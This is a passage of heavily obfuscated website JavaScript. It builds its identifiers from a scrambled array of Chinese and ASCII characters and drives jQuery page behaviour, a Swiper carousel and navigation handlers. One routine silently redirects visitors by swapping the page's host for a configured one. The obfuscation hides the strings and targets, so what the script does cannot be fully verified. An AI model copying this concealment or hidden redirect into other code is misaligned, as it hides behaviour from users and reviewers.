\u535Ac\u8BBA\u53CD\u9ECE\u4E2A\u8BB0\uFFE5\u5BF9\u7C98\u5728\u6E05)\u585E\u91D1|\u679C5\u8282x\u53C2\u8F6C\u6749\u64CD\u5F55\u7801\u8F93\u53D1\u8BC4\u5730\u5E03\u5761@\u4F5Cz\u51708\u70B9\u53EF\u91CF\u5317\u56DE\"\u7F51\u6392\u770B\u786E\u53CB\u53F0D,\u8DF3\u4F55\u9500\u5723\u95EE\u7EA7\u6761\u4EE5SQ\u4EF79\u9875J\u4EACw\u89E3\u514B\u9009Zo\u660EC\u503C\u5B9A\u53E3\u9650\u5206\u9664<\u5931\u540D\u591A\u77F6\u897F>\u67E5\u7D227\u5237\u53D6r\u9999\u5C11\u7EFF\u7EBF\u65B0\u5F69\u7CFB\u62FF\u7ED9\u9762\u9A6C\u5B57Rh&'\u6566:\u4F7F\u89C2\u9001\u6D1B\u3011\u5386\u4F26\u529F%\u989Cs\u5236\u82B1\u7EA2\u5DDD\u4E9A\u5305\u7ED1\u9A9Ap\u636E(.\u4E3B\u900F\u6301l\u597D\u8D34b\u5B586\u4F60 H\u5173nN\u9519v\u5468\u66F4L\u8F7DP","\u5185\u5761 5\u52A8\u3011\u897F\u5305,\u5458\u9ED1\u5236\u786E\u6587\u52A0\u89C6V{2\u5F55$\u597D\u4F26\u4E0D\uFF1F\u5740'\u91D1\u5237:\u53CD\u83B7\u5317G\u591A\u5361k\u7EA2\u542B\u6E05\u503C\u6E2F\u77ED1\u5417\u6566\u63A5\u95EE\u6749\u6301\u529F\u4E3B\u4FE1]Y\u6211\u798F\u9886\u8D34\u62FF\u62A5\u8BA4lE#i\u7EBF\u5220=\u5012Q\u4EA4\u6743\u5BB9\u85CF\u9009\u7F51\"\u624B\u91CF\u53F0\u590Dvg\u7528\u5F00\u4F55\u5927\u5DF2C)\u9500\u7ED9\u5206\u82F9\u7CFB\u4E4CD[F\u8BBA\u6570\u8272\u9001\u7EFF\u7D22\u4E1C+\u5C11\u540E\u4EC16\u5B57X\u53F2\u6765\u9762\u67E5z\u62E9\u9700\u5931\u77F6\u679C\u9664}\u8F93t\u82B1\u4E0A;\u5FC3\u53C2\u5B9A\u5728|\u6536\u3002\u8F7D\u8D39\uFF01\u8FD8\u4EAB\u9875\u53D6\u53CB\uFF0C\u5347\u5B8C\u8981\u660ET\u4E2A\u7C89\u4F1A\u900F\u4EACO\u989CAU\u514B\u8D2D\u8D25wK\u6062\u60A8\u95198\u4EE4\u94FEb\u8F6C\u636E\u66F4\u535Ajox\u5468&\u6D1B9>M\u770BNd\u7801\u8BF7\u9650P0\u8BB0\u4E3E%_J\u89C2\u89E3\u4E9A\u6210\u540Dc\uFF1A\u70B9s\u4E00\u9891y\u4EE5-\u4F60\u8DF3\u8BC4\u53EF\u8BEF\u652F\u7B49\u53D1\uFFE5\u9898\u95ED\u5DDDI\u5FAE\u6D88\u4E70\u7A7A(\u6761\u7C98\u5F69\u4E2D\u91CDf\u9A6C\u6392\u9999@H\u62C9\u53E3*\u5BF9\u5DF4<\u4F5C\u5170\u9A9A\u7EA7\u5982\u5165\u79EFq\u84DD\u65E0S\u683C4\u57237\u5B58\u56DE\u64CD\u5C06\u8BE5^\u5730\u6682\u68C0\u5E03\u8054n\u987B\u5145Rm\u8FDE\u5373\u6A59\u9ECE\u5386a\u8282\u7684Br\u63D0.\u3010?u\u5238\u585E\u81F3\u7ED1\u5173/L\u5FC5\u6CD5e\u65B0\u5B98\u4ED83\u5E8FhZ\u8BC1\u4EF7\u6B64\u6B63W\u4FEE\u5230\u641C\u9A8C\u79F0p\u4F7F","\u9ED1\u7C89\u897F\u4F5C /\u7CFB\u786E\u5145\u5317\u4FE1]\u7ED1EC\u624B\u8DF3\u8BEF\u6B64\u5185\u5B576|\u7EA7\u52200\u8D2DO\u82F9F\u5DF4\u4EF7\u679C\u5C06\u63D0\u5F55\u4F1A@^\u8F7D\u8BE5\u7A7A\u9ECE\u62C9\u7801\u8BBAR\u8FD8=V\u95ED\u641CM\uFF01\u8F93\u5347\u5B9A\u85CF5'\u94FEo\u4EC1\u53E3#\u7F51c\u5236m\u6D88\u4F26\u4EAC\u8BA4uw\u53C2\u590DA7\u7ED9\u52A8\u6CD5?\u7EA2N\u4F55\u6587\u7EBF\u5931\u540D\u585E\u6062[\u9A9A\u5165\u65E0\u9999\u6570\u82B1\u5DDD}\u4E0D\u5927\u6210\u53F2$k\u89C2\u9898\u53CB\u4E70*\u53D6\u79EF\u8BF7\u3010\u89C6\u535A\u5FAE\u84DD\u67654\"\u5728\u798F\u8BC4\u5B8CKW\u4FEE\uFF1F\u6E2F\u5BF9\u4E2A\u6743\u5E8F\u8054\u91CF\u5B58J\u8282\u81F3+\u68C0I\u52A0\u4E9A\u9A6CHQ{l\u89E3y\u4E1C\u542B\u6749:\u9875\u91CD\u6761\u4EA4\u53CD\u8FDEd\u8D39\u5FC5\u91D1;\u5373Y\u53D1.3D\u7EFFx\u7C98\u66F4\u6A59\u5386\u540E\u8F6C\u5170\u4E2D\u5238\u529F\u4E0A\u70B9\u591A\u9664\u5458\u63A5GS\u3002\u4F60\u7684\u62FF_z\u53F0\u5982\u83B7e\u9762Z\u4ED8Xtj\u79F0s\u56DE\u4E00\u6392\u503Cv\u9009r\u60A8p\u4F7F\u7528\u4EE5\u5730q)\u4EAB\u9001-\u770B\u6301L\u5237b2\u8D34\u5F00\uFFE5\u77ED\u5361\u8BC1\u53EF\u597D&\u6D1B\u636E>\u9886\u5012\u65B0\u5F69\u5468\u9700BU19\u4EE4\u5206\u8D25\u5E03,i\u62A5h\u4E3B\u5723\u683C\u6566g\u9891\u5305\u4E4C\u64CD\u6682\u6211\u62E9\u4E3E\u6536\uFF1A8f\u5173\u5FC3\u652F\u9500\u3011\u77F6\u8272<\u514B\u5761\u5417\u7D22T\u989C\u5DF2\u5C11\u9650\u5740\u5BB9n\u95EE\u7B49\u8981\u5B98\u9519a(\u67E5%\u6E05\u9A8CP\u5230\u660E\u8BB0\uFF0C\u900F\u6B63\u987B","\u5170\u4F55Y\u7528\u585EQ\u7D22R\u4E0DT\u5468;\u540E\u7ED1\u8F93\u5305o@]\u8D2D\u53CD\u7A7A\u4EAB\u8FD8\u9762\u4EE4)\u5982\u590D'\u6062\u7801\u9886\u9009\u5B57\u7ED9\u5DDD\u5220z\u51859a\u53F2\u798FSk\u60A8\u6211e4\u53D1^\u4FE1\u6301M\u6570\u5E03\u53C2\u7EBF\u5E8F\u8F6C\u523003w\u64CD\u4F7F:\u7F51\u53CB\u5FC3C\u91CD\u7B49\u4ED8\u8981\u5236F?\u5730\u62A5\u53E3\u4E1C\u7684v\u6CD5\u591A\u8BB0ni\uFF1A%_\u542B\u52A86\u6A59f\uFF01\u9999\u679C\u4E70\u641C\u5458\u8BC1\u6749y\u7CFB#\u95EE[\u9A9A\u5B9A\u62FF\u8272\u9891\u4EF7\u5F00\u9519\u5012\u5237g\u5145\u9700lW\u6210\u9650\u6566\u82B1=q8\u5740B\u4F60\u8FDE\u6587\u52A0I\u62E9\u9ECE\u6392\u4EAC\u4FEE\u9ED1\u4E3B\u6765\u6B63H\u79EF\u989C5{\u6D88\u636E7j\u91D1\u4E0A\u63D0\u6682\u5361\u8BEF\u3010Dc>\u5927\u660EdJ\uFF0C\u85CF\u9664\u540D\u81F3\u529F\u5238\u5BB9\u4F1A\u5347\u5DF4\u4F5C\u4E9AZ+\u53EF\u8054\u6761\u4E2D\u4EC1\u65B0\u6536p\u8BBA\u53731\u53F0\u89C2\u683C\u987BP\u5931\u5761\u84DDm\u5DF2\u8D34\u8282\u5C11A\u503C-\u5C06hK\u9500\u8D25\u9898\"\u5F55.<\u897FU\u4EA4\u56DE,\u66F4\u5B58\u77EDLO\u65E0r\u8F7D\u4EE5x|\u6B64\u5F69\u5173\u89C6\u652F\u7EA7\u6E2F\u5FC5\u5728\u70B9X\u535A\u3011\u94FE\u83B7\u9A8C\u9875\u6743\u8BF7\u5FAEE\u77F6\u5B8C\u9001s\uFFE5\u5417\u7C89\u8BC4\u5B98(\u514B\u770B\u4E2A/\u89E3\u4E3E\u5165\u7EFF\u597D\u6E05\u3002\u53862&\u624B}u\u7C98\u4E4C\u9A6C\u79F0G\u5723\u53D6\u786E\u62C9 \u8DF3\u6D1Bt\u8BA4\u5206\u8BE5V\u91CF\u63A5N\u4E00\u82F9\u95ED$\u8D39\u4F26\u7EA2\u5317*b\u67E5\u5BF9\u900F\uFF1F\u68C0","\u6CD5\u540DM\u529F\u7C89\u9ECE\u6566\u64CDV\u3011+\u8BF7\u77ED\u53F2\u597D\u81F3\u6682%K\u5B58\u6D88\u798F\u6E2F\u6392\u5730D\u7A7A\u641C\u7EA2\u7EA7\u83B7\uFF1A\u4EE5\u6E05\u4EE4\u9500\u9650F\u52365\u7ED1\u65874\u9886\u9700\u8BB0\u67E5\u79EFo\u5B8C\u5C11iN\u514B\u68C0\u5B98\u6536\u5458H\u8981;\u585EE\u52A0\u5740Y]\u94FE\u85CF\"a0\u8BBA\u540E\u52A8u\u5361b\u5185\u8BC1*\u4FE1\u4E3B\u4EF7\u8BEF\u4F5C\u897F\u8FD8\u8054\u62E98\u4FEE\u95EE\u53F0y\u4E0D\u4EA4\u7ED9A\u6301\u89C2\u503C\u5238\u6D1B\u91D1[\u5317\u53D1\u9001\u8272\u5220^\u5723I\u9519\u4E1C\u62A5\u9A6C\u53E3\u4E2A7 \u5B9A\u60A8\u8D39l=\u6761\u4F7F{\u6210x\u4E4C\u6749\u5DF4\u987B,\u6765G\u79F0/\u5DF2\u6211\u77F6\u8D2D\u5B57\u9A8C\u9891\u683C\u5206q\u3002\u5347\u4ED8w\u62FF\u53C2\u4E0A\u7EBF\u6743\u9A9A\u7D22s\u5F69\u542BZ\u91CF\u89C6\u7B49|\u5165Q\u6B63\u5468\u5FC3\u5145k\u4E2D\u7684J\u7C98\u5728\u89E3\u8F7Dp\u53D6\u8BA4\u9664\u6570z>\u63A5h\u8FDE.m\u4EC1:\u8282#\u7CFB\u652F@\u5173\u5373\u65E0\u5E8FXW\u5E031\u82F9\u5C06\u65B0_\u56DEvT\u82B1\u591A\u7F51\uFFE5\u5761O\u53CB\uFF01-LP$\u624B\u4EAB\u535A}c\u5F00\u5982R\u9009\u5386(dr\u5170\u4F1A\u50126\u8DF3f\u590D)\uFF1FC\u84DDB\u8D34<\u7801\u91CD\u5237?\u8F93\u8BC4\u5305\u5FC5\u54172\uFF0C\u8D25\u9762\u9875\u5BF9\u5DDD\u5230\u5931\u6062e\u4E00\u5BB9\u5FAE\u8F6C\u3010\u75283\u989Cg\u6A59\u9999\u9898\u786E\u636E\u660E\u5927\u4E9A\u900F\u4F55\u4E70\u4F60\u8BE5\u7EFF\u62C9\u63D0n\u5F55U\u9ED1'tS\u4F269\u4EAC\u53EF\u679Cj\u70B9\u6B64\u95ED\u770B\u4E3E&\u66F4\u53CD",""],_a=_0x17c2[0],_b=_0x17c2[1],_c=_0x17c2[2],_d=_0x17c2[3],_e=_0x17c2[4],_f=_0x17c2[5],_g=_0x17c2[6],_h=_0x17c2[7],_i=_0x17c2[8],_j=_0x17c2[9],fed=(_fed={},_defineProperty(_fed,_c[123]+_f[304]+_e[90]+_a[57]+_b[201]+_f[304],(_ref2={},_defineProperty(_ref2,_j[51]+_j[302]+_g[65]+_i[300],function(){fed[_g[83]+_d[247]+_b[117]+_h[235]+_b[201]+_h[151]][_j[241]+_i[235]+_a[236]+_i[64]+_b[264]](),fed[_a[255]+_e[74]+_g[204]+_g[178]+_g[288]+_j[241]][_d[25]+_g[274]+_i[89]+_f[60]](),0!=vfed[_a[76]+_b[117]+_i[317]]&&vfed[_e[164]+_d[52]+_j[184]]!=location[_f[273]+_g[178]+_a[235]+_f[60]]&&fed[_e[266]+_b[296]+_a[80]+_c[20]+_a[236]+_d[247]][_d[192]+_g[178]+_f[307]+_j[51]+_e[10]+_g[303]]()&&(location[_d[278]+_d[149]+_j[276]+_j[248]]=location[_f[273]+_f[259]+_f[100]+_j[248]][_a[255]+_h[204]+_b[171]+_d[247]+_b[201]+_b[203]+_e[74]](location[_h[266]+_b[117]+_c[161]+_j[307]],vfed[_c[188]+_g[284]+_e[43]]));$(document)[_i[16]+_g[274]](_g[204]+_a[101]+_i[89]+_b[203]+_f[44],_j[194]+_a[276]+_c[244]+_h[164]+_a[150]+_f[297]+_g[284]+_j[242]+_g[127]+_d[292]+_f[9]+_i[170]+_i[84]+_g[207],function(){$(this)[_a[306]+_d[52]+_f[259]+_j[276]+_g[274]+_a[168]]()[_f[259]+_i[48]+_a[76]+_c[146]+_h[217]+_g[303]]()}),$(_i[222]+_d[181]+_g[303]+_f[121]+_d[292]+_e[164]+_d[10]+_g[303]+_f[44]+_c[181]+_d[257]+_i[235]+_e[281]+_e[141])[_c[285]+_g[62]+_c[318]+_j[234]+_h[106]](function(){$(_i[222]+_e[69]+_d[10]+_g[188]+_a[150]+_a[78]+_a[63]+_a[63]+_d[264]+_h[230]+_d[257]+_i[235]+_a[317]+_g[207])[_a[255]+_i[48]+_e[51]+_c[146]+_h[217]+_a[63]+_i[71]+_e[10]+_g[284]+_j[162]+_f[288]](_f[71]+_a[63]+_d[293]+_c[181]+_d[211]+_h[204]+_a[205]+_i[300]+_i[213]+_a[132]+_i[235]+_h[204]+_d[10]+_f[314]),$(this)[_e[20]+_a[142]+_b[71]+_f[240]+_c[294]+_h[309]+_j[162]+_h[212]](_e[69]+_j[276]+_e[219]+_c[181]+_g[127]+_h[204]+_e[280]+_g[127]+_c[181]+_a[132]+_i[235]+_c[244]+_e[74]+_f[314]),$[_h[271]+_j[276]+_j[307]]($(_a[187]+_g[236]+_b[193]+_b[71]+_f[40]+_d[164]+_a[63]+_e[74]+_a[253]+_d[292]+_h[266]+_a[255]+_c[244]+_d[181])[_b[201]+_d[211]+_b[173]+_j[242]](_g[188]+_g[284]+_h[209]+_b[201]+_i[213]+_i[64]+_a[63]+_c[244]+_j[176])+(_f[147]+_h[74]+_h[204]+_f[100]+_h[106]+_c[78])+$(this)[_i[300]+_e[74]+_d[268]+_j[307]]()[_g[288]+_e[74]+_a[306]+_a[101]+_e[20]+_a[294]+_g[303]](_a[269],_0x17c2[10])+(_f[274]+_d[29]+_c[173]+_b[310]+_i[264]+_g[68])+$(_g[290]+_c[254]+_b[193]+_a[142]+_g[212]+_g[164]+_g[303]+_h[204]+_f[44]+_g[212]+_a[287]+_a[255]+_b[193]+_e[69])[_f[9]+_e[209]+_c[230]+_g[288]](_c[215]+_c[186]+_j[307]+_b[201]+_g[212]+_f[314]+_b[301]+_e[51]+_g[207]),function(g){$(_a[187]+_e[69]+_d[10]+_i[170]+_c[181]+_i[64]+_j[276]+_f[100]+_j[176]+_d[292]+_h[235]+_e[90]+_b[251]+_b[264])[_j[192]+_d[211]+_c[145]+_i[124]](g)})}),$(_j[194]+_d[181]+_b[193]+_j[241]+_f[40]+_a[306]+_f[9]+_h[271]+_b[193]+_h[230]+_d[75]+_c[173]+_g[278]+_a[306])[_f[168]+_c[294]+_f[41]+_j[234]+_b[25]](function(){var g=$(this)[_a[236]+_j[307]+_i[300]+_j[242]](_d[293]+_f[9]+_e[209]+_h[309]+_b[308]+_b[264]+_c[299]),k=parseInt($(_g[290]+_d[181]+_c[244]+_e[219]+_c[181]+_e[43]+_f[9]+_d[193]+_a[63]+_i[213]+_i[89]+_c[115]+_f[71]+_d[172]+_e[66]+_h[264]+_j[302]+_b[171]+_b[301]+_e[209])[_j[216]+_a[236]+_d[247]]());return 0<k&&k<=parseInt($(this)[_b[201]+_b[173]+_b[173]+_a[255]](_h[164]+_c[186]+_b[173]+_g[284]+_f[40]+_i[300]+_a[80]+_f[60]+_d[52]+_f[304]))&&(location[_g[309]+_i[235]+_j[276]+_c[254]]=$(this)[_a[236]+_g[127]+_i[300]+_f[259]](_c[215]+_f[9]+_g[127]+_h[309]+_i[213]+_j[75]+_h[219]+_b[296])[_a[255]+_j[276]+_e[43]+_a[101]+_b[201]+_i[166]+_h[204]](g+(_a[72]+_h[77]+_e[146]+_f[20]+_g[300]+_j[113]+_c[39]+_h[127]),g+k)[_a[255]+_b[193]+_e[43]+_i[124]+_h[309]+_d[185]+_j[276]](_c[275]+_i[211]+_b[295]+_e[259]+_g[300]+_a[33]+_c[39]+_a[194],k)),!1})}),_defineProperty(_ref2,_b[201]+_f[121]+_g[188]+_a[235],function(e){$(_c[313]+_e[69]+_d[10]+_e[219]+_b[308]+_g[321]+_f[9]+_c[272]+_e[209]+_c[181]+_c[145]+_b[201]+_a[235]+_i[45])[_j[242]+_j[276]+_j[195]+_b[117]+_d[311]+_g[303]](),$(e)[_j[70]+_b[171]+_c[299]+_d[10]+_j[302]+_e[219]](_c[315]+_h[164]+_f[41]+_b[284]+_e[66]+_i[166]+_f[304]+_a[236]+_h[212]+_i[264]+_h[48]+_e[260]+_e[69]+_b[193]+_a[142]+_b[308]+_g[321]+_i[41]+_f[259]+_i[300]+_a[150]+_e[51]+_a[236]+_f[288]+_d[264]+_g[2]+_h[283]+_a[63]+_a[142]+_d[292]+_b[48]+_d[52]+_e[316]+_c[67]+_h[230]+_a[236]+_c[161]+_j[192]+_d[10]+_i[88]+_e[66]+_f[71]+_c[244]+_d[293]+_j[226]+_d[278]+_f[41]+_b[71]+_a[63]+_j[226]+_f[288]+_j[195]+_d[80]+_e[69]+_j[276]+_c[215]+_e[39]+_b[264]+_c[171]+_g[178]+_a[78]+_e[260]+_c[226]+_a[262]+_j[140]+_b[71]+_e[269]+_j[216]+_i[167]),$(_b[169]+_i[97]+_e[74]+_g[188]+_g[212]+_g[321]+_c[294]+_i[41]+_g[210]+_a[150]+_g[65]+_i[97]+_b[5]+_d[52]+_i[206]+_d[10])[_d[52]+_c[215]+_e[219]+_g[89]+_f[304]+_j[70]+_j[162]+_b[264]](_a[276]+_e[74]+_i[170]+_d[292]+_e[43]+_c[186]+_h[219]+_b[173]+_b[308]+_f[304]+_e[74]+_b[82]+_h[209])}),_defineProperty(_ref2,_d[293]+_g[303]+_e[10]+_c[161],function(e){$(e)[_d[149]+_f[100]+_g[278]+_j[48]+_e[303]+_g[303]](),$(_j[194]+_b[82]+_d[10]+_a[142]+_a[150]+_j[184]+_c[294]+_h[309]+_h[153]+_a[150]+_d[25]+_c[254]+_f[259]+_e[20]+_j[195]+_b[193])[_e[310]+_g[303]+_j[195]+_j[48]+_g[82]+_a[63]+_c[206]+_g[62]+_e[20]+_g[207]+_i[264]](_f[71]+_f[100]+_c[215]+_a[150]+_d[83]+_j[70]+_g[288]+_c[230]+_a[150]+_d[247]+_i[48]+_d[181]+_d[211])}),_defineProperty(_ref2,_g[293]+_d[207]+_e[74]+_d[149],function(e){$(_j[194]+_j[248]+_b[193]+_i[170]+_i[213]+_g[321]+_h[309]+_g[288]+_h[209]+_g[212]+_e[44]+_h[204]+_d[25]+_f[50]+_g[309]+_f[60])[_f[273]+_e[74]+_f[41]+_h[271]+_a[287]+_j[307]]($(_e[234]+_e[69]+_a[63]+_f[121]+_f[40]+_a[306]+_a[236]+_b[5]+_j[307]+_i[213]+_b[97]+_a[63]+_f[41]+_a[132]+_c[171]+_c[230])[_j[192]+_b[193]+_e[269]+_h[271]+_h[266]+_i[300]]()),fed[_e[316]+_a[80]+_f[238]+_c[67]+_h[264]+_e[74]][_f[50]+_b[193]+_c[230]](_h[73]+_b[264]+_c[244]+_h[219]+_e[169]+_c[318]+_g[188])!=void 0&&fed[_c[285]+_e[90]+_b[117]+_d[264]+_j[51]+_h[204]][_e[266]+_d[10]+_c[230]](_f[108]+_g[207]+_i[48]+_d[149]+_c[24]+_c[318]+_h[164])!=_0x17c2[10]&&($(_c[313]+_j[248]+_e[74]+_i[170]+_j[226]+_b[213]+_c[186]+_d[311]+_d[207]+_g[212]+_f[304]+_f[238]+_e[266]+_f[41]+_h[303])[_b[201]+_c[215]+_d[293]+_f[240]+_a[101]+_i[41]+_h[212]+_a[235]](_a[276]+_f[100]+_i[170]+_g[212]+_j[302]+_i[41]+_b[284]+_e[141]+_e[39]+_c[173]+_f[288]+_f[100]+_f[259]+_h[4]+_e[69]+_c[244]+_c[215]+_i[213]+_j[276]+_a[143]+_d[10]+_h[303]+_a[168])[_d[149]+_b[193]+_h[68]+_e[90]+_d[311]+_g[303]+_e[204]+_j[125]+_f[9]+_f[288]+_d[207]](_b[82]+_d[10]+_b[71]+_g[212]+_a[317]+_g[284]+_b[284]+_a[235]+_d[292]+_d[247]+_j[48]+_c[123]+_h[264]+_j[302])[_j[192]+_d[211]+_g[278]+_d[247]](_b[176]+_f[150]+_j[256]+_d[207]+_g[321]+_c[186]+_i[88]+_e[66]+_g[204]+_e[10]+_e[20]+_h[212]+_h[212]+_d[70]+_d[296]+_g[236]+_h[204]+_d[293]+_c[181]+_d[83]+_f[9]+_j[242]+_d[211]+_a[150]+_h[68]+_d[172]+_i[84]+_e[74]+_j[121]+_f[71]+_i[48]+_d[293]+_b[308]+_j[276]+_h[164]+_g[83]+_g[303]+_d[292]+_a[67]+_b[213]+_c[254]+_b[117]+_e[66]+_g[236]+_d[10]+_j[241]+_f[40]+_f[100]+_i[170]+_b[3]+_f[100]+_i[213]+_f[307]+_h[61]+_c[230]+_g[127]+_j[48]+_j[195]+_a[316]+_d[232]+_h[291]+_d[280]+_i[264]+_d[83]+_b[201]+_d[29]+_f[253]),$(e)[_a[168]+_h[204]+_c[172]+_j[307]](fed[_h[66]+_e[90]+_i[16]+_f[44]+_g[65]+_c[244]][_d[193]+_h[204]+_c[230]](_h[73]+_j[162]+_j[276]+_f[259]+_i[92]+_e[281]+_i[41]+_i[206]+_b[193])))}),_defineProperty(_ref2,_g[62]+_i[16]+_h[271]+_c[318]+_g[274],function(e){$(e)[_j[234]+_a[101]+_j[51]+_f[168]+_i[45]](function(){fed[_g[278]+_a[80]+_h[164]+_h[73]+_j[125]+_f[100]][_d[247]+_j[48]+_e[266]+_c[318]+_g[274]]()})}),_defineProperty(_ref2,_g[83]+_b[117]+_c[230]+_h[61]+_a[306],function(e,a){$(window)[_a[235]+_i[166]+_g[288]+_h[61]+_d[247]+_h[151]](function(){500<$(window)[_c[161]+_d[185]+_g[288]+_g[178]+_c[294]+_d[247]+_g[151]+_d[172]+_i[194]]()?$(e)[_j[70]+_f[121]+_i[170]+_h[14]+_d[247]+_a[236]+_j[162]+_g[207]](_g[236]+_j[276]+_e[219]+_h[230]+_e[303]+_c[318]+_h[212]+_e[269]+_c[20]+_b[296]+_a[63]):$(e)[_d[149]+_a[63]+_a[76]+_b[117]+_h[217]+_j[276]+_e[204]+_a[101]+_e[20]+_f[288]+_g[207]](_d[181]+_c[244]+_i[170]+_c[181]+_d[311]+_g[65]+_e[141]+_f[41]+_d[257]+_d[247]+_h[204])}),$(document)[_e[90]+_c[115]](_j[234]+_c[294]+_a[67]+_f[168]+_e[19],a,function(){$(_b[97]+_h[209]+_d[192]+_a[101]+_c[75]+_a[57]+_a[80]+_b[71]+_c[130])[_h[309]+_i[88]+_d[25]+_f[3]+_f[9]+_b[173]+_f[100]](_defineProperty({},_c[161]+_b[203]+_f[259]+_c[146]+_i[124]+_g[62]+_c[109]+_j[48]+_i[194],0),200)})}),_defineProperty(_ref2,_c[161]+_i[287]+_h[235]+_d[192]+_f[41]+_d[211],function(e,a){$(document)[_e[90]+_i[88]](_f[44]+_g[303]+_g[210]+_c[173]+_j[184],a,function(i){var P=window[_h[204]+_c[213]+_f[100]+_g[274]+_f[60]]?i[_j[176]+_a[63]+_f[156]+_c[206]+_d[172]+_h[164]+_g[303]]:i[_h[74]+_b[97]+_i[89]+_h[66]+_c[171]];13==P&&$(e)[_j[234]+_j[125]+_j[51]+_g[204]+_f[44]]()})}),_defineProperty(_ref2,_h[212]+_j[154]+_f[41]+_a[306]+_g[303]+_c[272],function(){var e;$(_e[234]+_g[236]+_b[193]+_a[142]+_h[230]+_f[304]+_d[25]+_h[212]+_f[60]+_j[226]+_d[83]+_h[264]+_a[294]+_d[207]+_f[300]+_c[254]+_j[276]+_j[241]+_d[292]+_g[62]+_j[70]+_d[107]+_i[106]+_h[263]+_f[311]+_j[51]+_d[192]+_e[266]+_e[234]+_h[283]+_c[244]+_h[164]+_h[230]+_d[247]+_b[201]+_b[81]+_h[153])[_h[151]+_h[309]+_c[118]+_g[210]+_f[304]+_f[238]+_b[201]+_i[170]](_defineProperty({},_h[204]+_h[283]+_j[248]+_a[63]+_a[294]+_h[209],_j[248]+_h[309]+_a[142]+_f[100]+_c[113]+_e[281]));new Swiper(_f[300]+_e[69]+_f[100]+_d[293]+_b[308]+_d[207]+_d[164]+_a[67]+_g[321]+_j[226]+_e[316]+_j[48]+_c[115]+_a[168]+_g[284]+_f[41]+_a[317]+_h[204]+_d[149],(e={},_defineProperty(e,_g[164]+_h[219]+_h[309]+_b[171]+_g[321]+_j[276]+_e[310]+_d[226]+_d[247]+_b[201]+_f[288]+_e[141],_e[69]+_g[303]+_e[219]+_h[230]+_i[264]+_b[178]+_c[318]+_j[184]+_d[292]+_b[178]+_c[272]+_c[186]+_b[171]+_b[171]+_d[10]+_c[272]),_defineProperty(e,_h[212]+_a[101]+_d[25]+_h[164]+_f[100]+_j[252]+_h[151]+_j[70]+_d[207]+_b[264],_b[82]+_b[193]+_g[188]+_g[212]+_g[207]+_b[178]+_b[85]+_f[297]+_c[181]+_i[264]+_i[124]+_a[67]+_c[215]+_a[63]),_defineProperty(e,_b[171]+_h[309]+_b[3]+_a[67]+_c[115]+_c[186]+_i[300]+_h[264]+_e[90]+_a[317],_a[187]+_g[236]+_c[244]+_g[188]+_j[226]+_j[162]+_e[164]+_e[269]+_h[221]+_a[150]+_c[299]+_g[284]+_b[3]+_b[85]+_f[314]),_defineProperty(e,_d[257]+_d[76]+_e[10]+_g[62]+_j[276]+_g[127]+_i[71]+_a[101]+_f[9]+_h[212]+_g[207],_j[248]+_e[74]+_f[121]+_b[308]+_i[264]+_d[164]+_b[85]+_g[321]+_i[213]+_c[20]+_a[71]+_e[10]+_h[151]+_d[10]+_b[173]),_defineProperty(e,_g[172]+_g[293]+_d[247]+_b[296]+_b[193]+_e[209]+_d[21]+_j[234]+_e[209]+_d[25]+_e[303]+_g[303]+_h[14]+_d[247]+_d[52]+_c[161]+_i[264],_g[236]+_c[244]+_h[164]+_j[226]+_i[264]+_a[78]+_i[89]+_e[43]+_d[292]+_e[209]+_b[97]+_i[89]+_d[207]),_defineProperty(e,_c[115]+_e[74]+_c[172]+_j[307]+_b[103]+_i[287]+_g[127]+_b[173]+_e[90]+_j[302],_j[194]+_h[283]+_f[100]+_h[164]+_f[40]+_d[207]+_h[74]+_g[65]+_c[299]+_i[213]+_d[29]+_j[276]+_j[131]+_i[300]),_defineProperty(e,_g[321]+_a[255]+_a[63]+_f[317]+_i[134]+_h[73]+_j[307]+_d[211]+_d[172]+_b[213],_b[169]+_e[69]+_d[10]+_d[293]+_e[39]+_a[235]+_j[154]+_f[41]+_j[184]+_a[150]+_b[171]+_g[288]+_e[74]+_g[82]),_defineProperty(e,_a[306]+_b[201]+_c[123]+_b[85]+_f[314]+_j[70]+_c[230]+_h[264]+_g[178]+_a[317]+_j[252]+_h[151]+_d[25]+_g[204]+_j[176]+_e[20]+_i[317]+_c[294]+_g[303],!0),_defineProperty(e,_j[125]+_g[284]+_d[107]+_b[211]+_j[227]+_h[61]+_f[9]+_a[142]+_i[89]+_h[303]+_g[83],!0),_defineProperty(e,_i[124]+_d[52]+_g[118]+_j[94]+_f[320]+_c[146]+_h[309]+_a[142]+_d[25]+_i[88]+_g[83]+_e[204]+_h[151]+_c[186]+_e[141]+_h[212],_c[254]+_j[276]+_h[164]+_j[226]+_g[207]+_i[64]+_j[51]+_j[184]+_c[181]+_h[151]+_e[20]+_j[189]+_f[156]),_defineProperty(e,_f[304]+_f[9]+_d[107]+_i[106]+_h[233]+_c[146]+_g[284]+_e[219]+_c[318]+_e[281]+_c[123]+_i[139]+_a[317]+_d[78]+_b[5]+_e[74]+_i[84]+_a[321]+_j[276]+_c[172]+_h[209],!0),_defineProperty(e,_c[186]+_d[76]+_g[127]+_c[146]+_h[221]+_c[294]+_c[186]+_g[210],5e3),_defineProperty(e,_i[124]+_d[172]+_f[238]+_e[43],!0),e))}),_defineProperty(_ref2,_f[168]+_j[125]+_f[41]+_h[66]+_f[44],function(){$(document)[_b[117]+_d[29]](_d[181]+_e[90]+_c[285]+_j[75]+_j[162],_b[85]+_j[302]+_a[306]+_e[9]+_d[211]+_e[27]+_f[60]+_c[244]+_g[179]+_j[307]+_a[236]+_d[149]+_f[100]+_b[201],function(){$(this)[_d[52]+_a[168]+_j[307]+_b[5]](_e[209]+_j[94]+_g[321]+_h[204])!=_c[272]+_i[41]+_h[164]+_h[264]+_e[90]&&$(this)[_b[201]+_b[173]+_e[209]+_i[235]](_j[307]+_d[111]+_a[306]+_i[48])!=_c[161]+_d[76]+_g[172]+_d[192]+_g[65]+_b[173]&&$(_i[222]+_h[283]+_e[74]+_c[215]+_f[40]+_i[300]+_d[52]+_j[77]+_i[235]+_b[308]+_e[269]+_e[281]+_a[276]+_h[61]+_g[8]+_a[187]+_b[82]+_j[276]+_e[219]+_h[230]+_f[50]+_h[61]+_j[307]+_g[178]+_d[292]+_f[41]+_d[29]+_d[181]+_c[146])[_h[266]+_e[269]+_a[142]+_j[276]]()}),$(document)[_f[238]+_j[302]](_b[48]+_g[62]+_i[287]+_i[235],_f[41]+_c[115]+_e[43]+_c[173]+_h[209]+_a[301]+_e[209]+_f[100]+_c[172]+_h[209]+_i[41]+_d[149]+_a[63]+_b[201],function(){$(_a[187]+_h[283]+_h[204]+_c[215]+_a[150]+_g[127]+_b[201]+_i[317]+